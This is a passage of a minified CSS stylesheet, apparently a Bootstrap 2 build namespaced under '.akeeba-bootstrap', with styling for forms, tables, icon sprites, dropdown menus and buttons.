.uneditable-input,.akeeba-bootstrap .form-search .input-prepend,.akeeba-bootstrap .form-inline .input-prepend,.akeeba-bootstrap .form-horizontal .input-prepend,.akeeba-bootstrap .form-search .input-append,.akeeba-bootstrap .form-inline .input-append,.akeeba-bootstrap .form-horizontal .input-append{display:inline-block;*display:inline;margin-bottom:0;vertical-align:middle;*zoom:1}.akeeba-bootstrap .form-search .hide,.akeeba-bootstrap .form-inline .hide,.akeeba-bootstrap .form-horizontal .hide{display:none}.akeeba-bootstrap .form-search label,.akeeba-bootstrap .form-inline label,.akeeba-bootstrap .form-search .btn-group,.akeeba-bootstrap .form-inline .btn-group{display:inline-block}.akeeba-bootstrap .form-search .input-append,.akeeba-bootstrap .form-inline .input-append,.akeeba-bootstrap .form-search .input-prepend,.akeeba-bootstrap .form-inline .input-prepend{margin-bottom:0}.akeeba-bootstrap .form-search .radio,.akeeba-bootstrap .form-search .checkbox,.akeeba-bootstrap .form-inline .radio,.akeeba-bootstrap .form-inline .checkbox{padding-left:0;margin-bottom:0;vertical-align:middle}.akeeba-bootstrap .form-search .radio input[type="radio"],.akeeba-bootstrap .form-search .checkbox input[type="checkbox"],.akeeba-bootstrap .form-inline .radio input[type="radio"],.akeeba-bootstrap .form-inline .checkbox input[type="checkbox"]{float:left;margin-right:3px;margin-left:0}.akeeba-bootstrap .control-group{margin-bottom:10px}.akeeba-bootstrap legend+.control-group{margin-top:20px;-webkit-margin-top-collapse:separate}.akeeba-bootstrap .form-horizontal .control-group{margin-bottom:20px;*zoom:1}.akeeba-bootstrap .form-horizontal .control-group:before,.akeeba-bootstrap .form-horizontal .control-group:after{display:table;line-height:0;content:""}.akeeba-bootstrap .form-horizontal .control-group:after{clear:both}.akeeba-bootstrap .form-horizontal .control-label{float:left;width:160px;padding-top:5px;text-align:right}.akeeba-bootstrap .form-horizontal .controls{*display:inline-block;*padding-left:20px;margin-left:180px;*margin-left:0}.akeeba-bootstrap .form-horizontal .controls:first-child{*padding-left:180px}.akeeba-bootstrap .form-horizontal .help-block{margin-bottom:0}.akeeba-bootstrap .form-horizontal input+.help-block,.akeeba-bootstrap .form-horizontal select+.help-block,.akeeba-bootstrap .form-horizontal textarea+.help-block{margin-top:10px}.akeeba-bootstrap .form-horizontal .form-actions{padding-left:180px}.akeeba-bootstrap table{max-width:100%;background-color:transparent;border-collapse:collapse;border-spacing:0}.akeeba-bootstrap .table{width:100%;margin-bottom:20px}.akeeba-bootstrap .table th,.akeeba-bootstrap .table td{padding:8px;line-height:20px;text-align:left;vertical-align:top;border-top:1px solid #ddd}.akeeba-bootstrap .table th{font-weight:700}.akeeba-bootstrap .table thead th{vertical-align:bottom}.akeeba-bootstrap .table caption+thead tr:first-child th,.akeeba-bootstrap .table caption+thead tr:first-child td,.akeeba-bootstrap .table colgroup+thead tr:first-child th,.akeeba-bootstrap .table colgroup+thead tr:first-child td,.akeeba-bootstrap .table thead:first-child tr:first-child th,.akeeba-bootstrap .table thead:first-child tr:first-child td{border-top:0}.akeeba-bootstrap .table tbody+tbody{border-top:2px solid #ddd}.akeeba-bootstrap .table-condensed th,.akeeba-bootstrap .table-condensed td{padding:4px 5px}.akeeba-bootstrap .table-bordered{border:1px solid #ddd;border-collapse:separate;*border-collapse:collapse;border-left:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.akeeba-bootstrap .table-bordered th,.akeeba-bootstrap .table-bordered td{border-left:1px solid #ddd}.akeeba-bootstrap .table-bordered caption+thead tr:first-child th,.akeeba-bootstrap .table-bordered caption+tbody tr:first-child th,.akeeba-bootstrap .table-bordered caption+tbody tr:first-child td,.akeeba-bootstrap .table-bordered colgroup+thead tr:first-child th,.akeeba-bootstrap .table-bordered colgroup+tbody tr:first-child th,.akeeba-bootstrap .table-bordered colgroup+tbody tr:first-child td,.akeeba-bootstrap .table-bordered thead:first-child tr:first-child th,.akeeba-bootstrap .table-bordered tbody:first-child tr:first-child th,.akeeba-bootstrap .table-bordered tbody:first-child tr:first-child td{border-top:0}.akeeba-bootstrap .table-bordered thead:first-child tr:first-child th:first-child,.akeeba-bootstrap .table-bordered tbody:first-child tr:first-child td:first-child{-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topleft:4px}.akeeba-bootstrap .table-bordered thead:first-child tr:first-child th:last-child,.akeeba-bootstrap .table-bordered tbody:first-child tr:first-child td:last-child{-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-moz-border-radius-topright:4px}.akeeba-bootstrap .table-bordered thead:last-child tr:last-child th:first-child,.akeeba-bootstrap .table-bordered tbody:last-child tr:last-child td:first-child,.akeeba-bootstrap .table-bordered tfoot:last-child tr:last-child td:first-child{-webkit-border-radius:0 0 0 4px;-moz-border-radius:0 0 0 4px;border-radius:0 0 0 4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px}.akeeba-bootstrap .table-bordered thead:last-child tr:last-child th:last-child,.akeeba-bootstrap .table-bordered tbody:last-child tr:last-child td:last-child,.akeeba-bootstrap .table-bordered tfoot:last-child tr:last-child td:last-child{-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px}.akeeba-bootstrap .table-bordered caption+thead tr:first-child th:first-child,.akeeba-bootstrap .table-bordered caption+tbody tr:first-child td:first-child,.akeeba-bootstrap .table-bordered colgroup+thead tr:first-child th:first-child,.akeeba-bootstrap .table-bordered colgroup+tbody tr:first-child td:first-child{-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topleft:4px}.akeeba-bootstrap .table-bordered caption+thead tr:first-child th:last-child,.akeeba-bootstrap .table-bordered caption+tbody tr:first-child td:last-child,.akeeba-bootstrap .table-bordered colgroup+thead tr:first-child th:last-child,.akeeba-bootstrap .table-bordered colgroup+tbody tr:first-child td:last-child{-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-moz-border-radius-topright:4px}.akeeba-bootstrap .table-striped tbody tr:nth-child(odd) td,.akeeba-bootstrap .table-striped tbody tr:nth-child(odd) th{background-color:#f9f9f9}.akeeba-bootstrap .table-hover tbody tr:hover td,.akeeba-bootstrap .table-hover tbody tr:hover th{background-color:#f5f5f5}.akeeba-bootstrap table td[class*="span"],.akeeba-bootstrap table th[class*="span"],.akeeba-bootstrap .row-fluid table td[class*="span"],.akeeba-bootstrap .row-fluid table th[class*="span"]{display:table-cell;float:none;margin-left:0}.akeeba-bootstrap .table td.span1,.akeeba-bootstrap .table th.span1{float:none;width:44px;margin-left:0}.akeeba-bootstrap .table td.span2,.akeeba-bootstrap .table th.span2{float:none;width:124px;margin-left:0}.akeeba-bootstrap .table td.span3,.akeeba-bootstrap .table th.span3{float:none;width:204px;margin-left:0}.akeeba-bootstrap .table td.span4,.akeeba-bootstrap .table th.span4{float:none;width:284px;margin-left:0}.akeeba-bootstrap .table td.span5,.akeeba-bootstrap .table th.span5{float:none;width:364px;margin-left:0}.akeeba-bootstrap .table td.span6,.akeeba-bootstrap .table th.span6{float:none;width:444px;margin-left:0}.akeeba-bootstrap .table td.span7,.akeeba-bootstrap .table th.span7{float:none;width:524px;margin-left:0}.akeeba-bootstrap .table td.span8,.akeeba-bootstrap .table th.span8{float:none;width:604px;margin-left:0}.akeeba-bootstrap .table td.span9,.akeeba-bootstrap .table th.span9{float:none;width:684px;margin-left:0}.akeeba-bootstrap .table td.span10,.akeeba-bootstrap .table th.span10{float:none;width:764px;margin-left:0}.akeeba-bootstrap .table td.span11,.akeeba-bootstrap .table th.span11{float:none;width:844px;margin-left:0}.akeeba-bootstrap .table td.span12,.akeeba-bootstrap .table th.span12{float:none;width:924px;margin-left:0}.akeeba-bootstrap .table tbody tr.success td{background-color:#dff0d8}.akeeba-bootstrap .table tbody tr.error td{background-color:#f2dede}.akeeba-bootstrap .table tbody tr.warning td{background-color:#fcf8e3}.akeeba-bootstrap .table tbody tr.info td{background-color:#d9edf7}.akeeba-bootstrap .table-hover tbody tr.success:hover td{background-color:#d0e9c6}.akeeba-bootstrap .table-hover tbody tr.error:hover td{background-color:#ebcccc}.akeeba-bootstrap .table-hover tbody tr.warning:hover td{background-color:#faf2cc}.akeeba-bootstrap .table-hover tbody tr.info:hover td{background-color:#c4e3f3}.akeeba-bootstrap [class^="icon-"],.akeeba-bootstrap [class*=" icon-"]{display:inline-block;width:14px;height:14px;margin-top:1px;*margin-right:.3em;line-height:14px;vertical-align:text-top;background-image:url("../img/glyphicons-halflings.png");background-position:14px 14px;background-repeat:no-repeat}.akeeba-bootstrap .icon-white,.akeeba-bootstrap .nav-pills>.active>a>[class^="icon-"],.akeeba-bootstrap .nav-pills>.active>a>[class*=" icon-"],.akeeba-bootstrap .nav-list>.active>a>[class^="icon-"],.akeeba-bootstrap .nav-list>.active>a>[class*=" icon-"],.akeeba-bootstrap .navbar-inverse .nav>.active>a>[class^="icon-"],.akeeba-bootstrap .navbar-inverse .nav>.active>a>[class*=" icon-"],.akeeba-bootstrap .dropdown-menu>li>a:hover>[class^="icon-"],.akeeba-bootstrap .dropdown-menu>li>a:hover>[class*=" icon-"],.akeeba-bootstrap .dropdown-menu>.active>a>[class^="icon-"],.akeeba-bootstrap .dropdown-menu>.active>a>[class*=" icon-"],.akeeba-bootstrap .dropdown-submenu:hover>a>[class^="icon-"],.akeeba-bootstrap .dropdown-submenu:hover>a>[class*=" icon-"]{background-image:url("../img/glyphicons-halflings-white.png")}.akeeba-bootstrap .icon-glass{background-position:0 0}.akeeba-bootstrap .icon-music{background-position:-24px 0}.akeeba-bootstrap .icon-search{background-position:-48px 0}.akeeba-bootstrap .icon-envelope{background-position:-72px 0}.akeeba-bootstrap .icon-heart{background-position:-96px 0}.akeeba-bootstrap .icon-star{background-position:-120px 0}.akeeba-bootstrap .icon-star-empty{background-position:-144px 0}.akeeba-bootstrap .icon-user{background-position:-168px 0}.akeeba-bootstrap .icon-film{background-position:-192px 0}.akeeba-bootstrap .icon-th-large{background-position:-216px 0}.akeeba-bootstrap .icon-th{background-position:-240px 0}.akeeba-bootstrap .icon-th-list{background-position:-264px 0}.akeeba-bootstrap .icon-ok{background-position:-288px 0}.akeeba-bootstrap .icon-remove{background-position:-312px 0}.akeeba-bootstrap .icon-zoom-in{background-position:-336px 0}.akeeba-bootstrap .icon-zoom-out{background-position:-360px 0}.akeeba-bootstrap .icon-off{background-position:-384px 0}.akeeba-bootstrap .icon-signal{background-position:-408px 0}.akeeba-bootstrap .icon-cog{background-position:-432px 0}.akeeba-bootstrap .icon-trash{background-position:-456px 0}.akeeba-bootstrap .icon-home{background-position:0 -24px}.akeeba-bootstrap .icon-file{background-position:-24px -24px}.akeeba-bootstrap .icon-time{background-position:-48px -24px}.akeeba-bootstrap .icon-road{background-position:-72px -24px}.akeeba-bootstrap .icon-download-alt{background-position:-96px -24px}.akeeba-bootstrap .icon-download{background-position:-120px -24px}.akeeba-bootstrap .icon-upload{background-position:-144px -24px}.akeeba-bootstrap .icon-inbox{background-position:-168px -24px}.akeeba-bootstrap .icon-play-circle{background-position:-192px -24px}.akeeba-bootstrap .icon-repeat{background-position:-216px -24px}.akeeba-bootstrap .icon-refresh{background-position:-240px -24px}.akeeba-bootstrap .icon-list-alt{background-position:-264px -24px}.akeeba-bootstrap .icon-lock{background-position:-287px -24px}.akeeba-bootstrap .icon-flag{background-position:-312px -24px}.akeeba-bootstrap .icon-headphones{background-position:-336px -24px}.akeeba-bootstrap .icon-volume-off{background-position:-360px -24px}.akeeba-bootstrap .icon-volume-down{background-position:-384px -24px}.akeeba-bootstrap .icon-volume-up{background-position:-408px -24px}.akeeba-bootstrap .icon-qrcode{background-position:-432px -24px}.akeeba-bootstrap .icon-barcode{background-position:-456px -24px}.akeeba-bootstrap .icon-tag{background-position:0 -48px}.akeeba-bootstrap .icon-tags{background-position:-25px -48px}.akeeba-bootstrap .icon-book{background-position:-48px -48px}.akeeba-bootstrap .icon-bookmark{background-position:-72px -48px}.akeeba-bootstrap .icon-print{background-position:-96px -48px}.akeeba-bootstrap .icon-camera{background-position:-120px -48px}.akeeba-bootstrap .icon-font{background-position:-144px -48px}.akeeba-bootstrap .icon-bold{background-position:-167px -48px}.akeeba-bootstrap .icon-italic{background-position:-192px -48px}.akeeba-bootstrap .icon-text-height{background-position:-216px -48px}.akeeba-bootstrap .icon-text-width{background-position:-240px -48px}.akeeba-bootstrap .icon-align-left{background-position:-264px -48px}.akeeba-bootstrap .icon-align-center{background-position:-288px -48px}.akeeba-bootstrap .icon-align-right{background-position:-312px -48px}.akeeba-bootstrap .icon-align-justify{background-position:-336px -48px}.akeeba-bootstrap .icon-list{background-position:-360px -48px}.akeeba-bootstrap .icon-indent-left{background-position:-384px -48px}.akeeba-bootstrap .icon-indent-right{background-position:-408px -48px}.akeeba-bootstrap .icon-facetime-video{background-position:-432px -48px}.akeeba-bootstrap .icon-picture{background-position:-456px -48px}.akeeba-bootstrap .icon-pencil{background-position:0 -72px}.akeeba-bootstrap .icon-map-marker{background-position:-24px -72px}.akeeba-bootstrap .icon-adjust{background-position:-48px -72px}.akeeba-bootstrap .icon-tint{background-position:-72px -72px}.akeeba-bootstrap .icon-edit{background-position:-96px -72px}.akeeba-bootstrap .icon-share{background-position:-120px -72px}.akeeba-bootstrap .icon-check{background-position:-144px -72px}.akeeba-bootstrap .icon-move{background-position:-168px -72px}.akeeba-bootstrap .icon-step-backward{background-position:-192px -72px}.akeeba-bootstrap .icon-fast-backward{background-position:-216px -72px}.akeeba-bootstrap .icon-backward{background-position:-240px -72px}.akeeba-bootstrap .icon-play{background-position:-264px -72px}.akeeba-bootstrap .icon-pause{background-position:-288px -72px}.akeeba-bootstrap .icon-stop{background-position:-312px -72px}.akeeba-bootstrap .icon-forward{background-position:-336px -72px}.akeeba-bootstrap .icon-fast-forward{background-position:-360px -72px}.akeeba-bootstrap .icon-step-forward{background-position:-384px -72px}.akeeba-bootstrap .icon-eject{background-position:-408px -72px}.akeeba-bootstrap .icon-chevron-left{background-position:-432px -72px}.akeeba-bootstrap .icon-chevron-right{background-position:-456px -72px}.akeeba-bootstrap .icon-plus-sign{background-position:0 -96px}.akeeba-bootstrap .icon-minus-sign{background-position:-24px -96px}.akeeba-bootstrap .icon-remove-sign{background-position:-48px -96px}.akeeba-bootstrap .icon-ok-sign{background-position:-72px -96px}.akeeba-bootstrap .icon-question-sign{background-position:-96px -96px}.akeeba-bootstrap .icon-info-sign{background-position:-120px -96px}.akeeba-bootstrap .icon-screenshot{background-position:-144px -96px}.akeeba-bootstrap .icon-remove-circle{background-position:-168px -96px}.akeeba-bootstrap .icon-ok-circle{background-position:-192px -96px}.akeeba-bootstrap .icon-ban-circle{background-position:-216px -96px}.akeeba-bootstrap .icon-arrow-left{background-position:-240px -96px}.akeeba-bootstrap .icon-arrow-right{background-position:-264px -96px}.akeeba-bootstrap .icon-arrow-up{background-position:-289px -96px}.akeeba-bootstrap .icon-arrow-down{background-position:-312px -96px}.akeeba-bootstrap .icon-share-alt{background-position:-336px -96px}.akeeba-bootstrap .icon-resize-full{background-position:-360px -96px}.akeeba-bootstrap .icon-resize-small{background-position:-384px -96px}.akeeba-bootstrap .icon-plus{background-position:-408px -96px}.akeeba-bootstrap .icon-minus{background-position:-433px -96px}.akeeba-bootstrap .icon-asterisk{background-position:-456px -96px}.akeeba-bootstrap .icon-exclamation-sign{background-position:0 -120px}.akeeba-bootstrap .icon-gift{background-position:-24px -120px}.akeeba-bootstrap .icon-leaf{background-position:-48px -120px}.akeeba-bootstrap .icon-fire{background-position:-72px -120px}.akeeba-bootstrap .icon-eye-open{background-position:-96px -120px}.akeeba-bootstrap .icon-eye-close{background-position:-120px -120px}.akeeba-bootstrap .icon-warning-sign{background-position:-144px -120px}.akeeba-bootstrap .icon-plane{background-position:-168px -120px}.akeeba-bootstrap .icon-calendar{background-position:-192px -120px}.akeeba-bootstrap .icon-random{width:16px;background-position:-216px -120px}.akeeba-bootstrap .icon-comment{background-position:-240px -120px}.akeeba-bootstrap .icon-magnet{background-position:-264px -120px}.akeeba-bootstrap .icon-chevron-up{background-position:-288px -120px}.akeeba-bootstrap .icon-chevron-down{background-position:-313px -119px}.akeeba-bootstrap .icon-retweet{background-position:-336px -120px}.akeeba-bootstrap .icon-shopping-cart{background-position:-360px -120px}.akeeba-bootstrap .icon-folder-close{background-position:-384px -120px}.akeeba-bootstrap .icon-folder-open{width:16px;background-position:-408px -120px}.akeeba-bootstrap .icon-resize-vertical{background-position:-432px -119px}.akeeba-bootstrap .icon-resize-horizontal{background-position:-456px -118px}.akeeba-bootstrap .icon-hdd{background-position:0 -144px}.akeeba-bootstrap .icon-bullhorn{background-position:-24px -144px}.akeeba-bootstrap .icon-bell{background-position:-48px -144px}.akeeba-bootstrap .icon-certificate{background-position:-72px -144px}.akeeba-bootstrap .icon-thumbs-up{background-position:-96px -144px}.akeeba-bootstrap .icon-thumbs-down{background-position:-120px -144px}.akeeba-bootstrap .icon-hand-right{background-position:-144px -144px}.akeeba-bootstrap .icon-hand-left{background-position:-168px -144px}.akeeba-bootstrap .icon-hand-up{background-position:-192px -144px}.akeeba-bootstrap .icon-hand-down{background-position:-216px -144px}.akeeba-bootstrap .icon-circle-arrow-right{background-position:-240px -144px}.akeeba-bootstrap .icon-circle-arrow-left{background-position:-264px -144px}.akeeba-bootstrap .icon-circle-arrow-up{background-position:-288px -144px}.akeeba-bootstrap .icon-circle-arrow-down{background-position:-312px -144px}.akeeba-bootstrap .icon-globe{background-position:-336px -144px}.akeeba-bootstrap .icon-wrench{background-position:-360px -144px}.akeeba-bootstrap .icon-tasks{background-position:-384px -144px}.akeeba-bootstrap .icon-filter{background-position:-408px -144px}.akeeba-bootstrap .icon-briefcase{background-position:-432px -144px}.akeeba-bootstrap .icon-fullscreen{background-position:-456px -144px}.akeeba-bootstrap .dropup,.akeeba-bootstrap .dropdown{position:relative}.akeeba-bootstrap .dropdown-toggle{*margin-bottom:-3px}.akeeba-bootstrap .dropdown-toggle:active,.akeeba-bootstrap .open .dropdown-toggle{outline:0}.akeeba-bootstrap .caret{display:inline-block;width:0;height:0;vertical-align:top;border-top:4px solid #000;border-right:4px solid transparent;border-left:4px solid transparent;content:""}.akeeba-bootstrap .dropdown .caret{margin-top:8px;margin-left:2px}.akeeba-bootstrap .dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);*border-right-width:2px;*border-bottom-width:2px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box}.akeeba-bootstrap .dropdown-menu.pull-right{right:0;left:auto}.akeeba-bootstrap .dropdown-menu .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.akeeba-bootstrap .dropdown-menu li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:20px;color:#333;white-space:nowrap}.akeeba-bootstrap .dropdown-menu li>a:hover,.akeeba-bootstrap .dropdown-menu li>a:focus,.akeeba-bootstrap .dropdown-submenu:hover>a{color:#fff;text-decoration:none;background-color:#0081c2;background-image:-moz-linear-gradient(top, #08c, #0077b3);background-image:-webkit-gradient(linear,0 0,0 100%,from( #08c),to( #0077b3));background-image:-webkit-linear-gradient(top, #08c, #0077b3);background-image:-o-linear-gradient(top, #08c, #0077b3);background-image:linear-gradient(to bottom, #08c, #0077b3);background-repeat:repeat-x;filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0077b3', GradientType=0)}.akeeba-bootstrap .dropdown-menu .active>a,.akeeba-bootstrap .dropdown-menu .active>a:hover{color:#333;text-decoration:none;background-color:#0081c2;background-image:-moz-linear-gradient(top, #08c, #0077b3);background-image:-webkit-gradient(linear,0 0,0 100%,from( #08c),to( #0077b3));background-image:-webkit-linear-gradient(top, #08c, #0077b3);background-image:-o-linear-gradient(top, #08c, #0077b3);background-image:linear-gradient(to bottom, #08c, #0077b3);background-repeat:repeat-x;outline:0;filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0077b3', GradientType=0)}.akeeba-bootstrap .dropdown-menu .disabled>a,.akeeba-bootstrap .dropdown-menu .disabled>a:hover{color:#999}.akeeba-bootstrap .dropdown-menu .disabled>a:hover{text-decoration:none;cursor:default;background-color:transparent;background-image:none}.akeeba-bootstrap .open{*z-index:1000}.akeeba-bootstrap .open>.dropdown-menu{display:block}.akeeba-bootstrap .pull-right>.dropdown-menu{right:0;left:auto}.akeeba-bootstrap .dropup .caret,.akeeba-bootstrap .navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid #000;content:""}.akeeba-bootstrap .dropup .dropdown-menu,.akeeba-bootstrap .navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}.akeeba-bootstrap .dropdown-submenu{position:relative}.akeeba-bootstrap .dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;-webkit-border-radius:0 6px 6px 6px;-moz-border-radius:0 6px 6px 6px;border-radius:0 6px 6px 6px}.akeeba-bootstrap .dropdown-submenu:hover>.dropdown-menu{display:block}.akeeba-bootstrap .dropup .dropdown-submenu>.dropdown-menu{top:auto;bottom:0;margin-top:0;margin-bottom:-2px;-webkit-border-radius:5px 5px 5px 0;-moz-border-radius:5px 5px 5px 0;border-radius:5px 5px 5px 0}.akeeba-bootstrap .dropdown-submenu>a:after{display:block;float:right;width:0;height:0;margin-top:5px;margin-right:-10px;border-color:transparent;border-left-color:#ccc;border-style:solid;border-width:5px 0 5px 5px;content:" "}.akeeba-bootstrap .dropdown-submenu:hover>a:after{border-left-color:#fff}.akeeba-bootstrap .dropdown-submenu.pull-left{float:none}.akeeba-bootstrap .dropdown-submenu.pull-left>.dropdown-menu{left:-100%;margin-left:10px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.akeeba-bootstrap .dropdown .dropdown-menu .nav-header{padding-right:20px;padding-left:20px}.akeeba-bootstrap .typeahead{margin-top:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.akeeba-bootstrap .well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.akeeba-bootstrap .well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.akeeba-bootstrap .well-large{padding:24px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.akeeba-bootstrap .well-small{padding:9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.akeeba-bootstrap .fade{opacity:0;-webkit-transition:opacity .15s linear;-moz-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.akeeba-bootstrap .fade.in{opacity:1}.akeeba-bootstrap .collapse{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-moz-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}.akeeba-bootstrap .collapse.in{height:auto}.akeeba-bootstrap .close{float:right;font-size:20px;font-weight:700;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.akeeba-bootstrap .close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.4;filter:alpha(opacity=40)}.akeeba-bootstrap button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.akeeba-bootstrap .btn{display:inline-block;*display:inline;padding:4px 12px;margin-bottom:0;*margin-left:.3em;font-size:14px;line-height:20px;*line-height:20px;color:#333;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,.75);vertical-align:middle;cursor:pointer;background-color:#f5f5f5;*background-color:#e6e6e6;background-image:-moz-linear-gradient(top, #fff, #e6e6e6);background-image:-webkit-gradient(linear,0 0,0 100%,from( #fff),to( #e6e6e6));background-image:-webkit-linear-gradient(top, #fff, #e6e6e6);background-image:-o-linear-gradient(top, #fff, #e6e6e6);background-image:linear-gradient(to bottom, #fff, #e6e6e6);background-repeat:repeat-x;border:1px solid #bbb;*border:0;border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);border-bottom-color:#a2a2a2;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe6e6e6', GradientType=0);filter:progid:dximagetransform.microsoft.gradient(enabled=false);*zoom:1;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.akeeba-bootstrap .btn:hover,.akeeba-bootstrap .btn:active,.akeeba-bootstrap .btn.active,.akeeba-bootstrap .btn.disabled,.akeeba-bootstrap .btn[disabled]{color:#333;background-color:#e6e6e6;*background-color:#d9d9d9}.akeeba-bootstrap .btn:active,.akeeba-bootstrap .btn.active{background-color:#ccc \9}.akeeba-bootstrap .btn:first-child{*margin-left:0}.akeeba-bootstrap .btn:hover{color:#333;text-decoration:none;background-color:#e6e6e6;*background-color:#d9d9d9;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear}.akeeba-bootstrap .btn:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.akeeba-bootstrap .btn.active,.akeeba-bootstrap .btn:active{background-color:#e6e6e6;background-color:#d9d9d9 \9;background-image:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.akeeba-bootstrap .btn.disabled,.akeeba-bootstrap .btn[disabled]{cursor:default;background-color:#e6e6e6;background-image:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.akeeba-bootstrap .btn-large{padding:11px 19px;font-size:17.5px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.akeeba-bootstrap .btn-large [class^="icon-"],.akeeba-bootstrap .btn-large [class*=" icon-"]{margin-top:2px}.akeeba-bootstrap .btn-small{padding:2px 10px;font-size:11.9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.akeeba-bootstrap .btn-small [class^="icon-"],.akeeba-bootstrap .btn-small [class*=" icon-"]{margin-top:0}.akeeba-bootstrap .btn-mini{padding:1px 6px;font-size:10.5px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.akeeba-bootstrap .btn-block{display:block;width:100%;padding-right:0;padding-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.akeeba-bootstrap .btn-block+.btn-block{margin-top:5px}.akeeba-bootstrap input[type="submit"].btn-block,.akeeba-bootstrap input[type="reset"].btn-block,.akeeba-bootstrap input[type="button"].btn-block{width:100%}.akeeba-bootstrap .btn-primary.active,.akeeba-bootstrap .btn-warning.active,.akeeba-bootstrap .btn-danger.active,.akeeba-bootstrap .btn-success.active,.akeeba-bootstrap .btn-info.active,.akeeba-bootstrap .btn-inverse.active{color:rgba(255,255,255,.75)}.akeeba-bootstrap .btn{border-color:#c5c5c5;border-color:rgba(0,0,0,.15) rgba(0,0,0,.15) rgba(0,0,0,.25)}.akeeba-bootstrap .btn-primary{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#006dcc;*background-color:#04c;background-image:-moz-linear-gradient(top, #08c, #04c);background-image:-webkit-gradient(linear,0 0,0 100%,from( #08c),to( #04c));background-image:-webkit-linear-gradient(top, #08c, #04c);background-image:-o-linear-gradient(top, #08c, #04c);background-image:linear-gradient(to bottom, #08c, #04c);background-repeat:repeat-x;border-color:#04c #0044cc #002a80;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0044cc', GradientType=0);filter:progid:dximagetransform.microsoft.gradient(enabled=false)}.akeeba-bootstrap .btn-primary:hover,.akeeba-bootstrap .btn-primary:active,.akeeba-bootstrap .btn-primary.active,.akeeba-bootstrap .btn-primary.disabled,.akeeba-bootstrap .btn-primary[disabled]{color:#fff;background-color:#04c;*background-color:#003bb3}.akeeba-bootstrap .btn-primary:active,.akeeba-bootstrap .btn-primary.active{background-color:#039 \9}.akeeba-bootstrap .btn-warning{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#faa732;*background-color:#f89406;background-image:-moz-linear-gradient(top, #fbb450, #f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from( #fbb450),to( #f89406));background-image:-webkit-linear-gradient(top, #fbb450, #f89406);background-image:-o-linear-gradient(top, #fbb450, 